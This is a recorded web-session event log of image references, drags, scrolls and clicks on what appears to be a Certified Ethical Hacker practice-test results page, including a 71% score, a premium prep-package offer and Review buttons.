
drag, startPoint x: 981, startPoint y: 310, endPoint x: 676, endPoint y: 311, distance: 305.0

drag, startPoint x: 750, startPoint y: 311, endPoint x: 648, endPoint y: 327, distance: 103.2

scroll to position [4800, 0]

drag, startPoint x: 690, startPoint y: 349, endPoint x: 1077, endPoint y: 75, distance: 474.2
drag, startPoint x: 1077, startPoint y: 75, endPoint x: 1114, endPoint y: 81, distance: 37.5

drag, startPoint x: 1113, startPoint y: 82, endPoint x: 929, endPoint y: 15, distance: 195.8
drag, startPoint x: 929, startPoint y: 15, endPoint x: 939, endPoint y: 74, distance: 59.8

scroll to position [0, 0]

drag, startPoint x: 985, startPoint y: 73, endPoint x: 579, endPoint y: 350, distance: 491.5
copy div "Your Test Results Certified Ethical Hacker 71% Your Score Keep practicing! Perf…"

scroll to position [1068, 0]

click at [1194, 378] on main "Go Premium Certified Ethical Hacker Preparation Package (2025) 2372 Superior-gr…" at bounding box center [784, 250] width 1568 height 5271
click at [1199, 374] on main "Go Premium Certified Ethical Hacker Preparation Package (2025) 2372 Superior-gr…" at bounding box center [784, 250] width 1568 height 5271

click at [1203, 373] on main "Go Premium Certified Ethical Hacker Preparation Package (2025) 2372 Superior-gr…" at bounding box center [784, 4] width 1568 height 5271

scroll to position [4438, 0]

drag, startPoint x: 1117, startPoint y: 369, endPoint x: 1117, endPoint y: 332, distance: 37.0
click at [1115, 403] on button "Review" at bounding box center [1121, 412] width 42 height 19
click at [1117, 368] on button "Review" at bounding box center [1121, 376] width 42 height 19
click at [1117, 332] on button "Review" at bounding box center [1121, 341] width 42 height 19
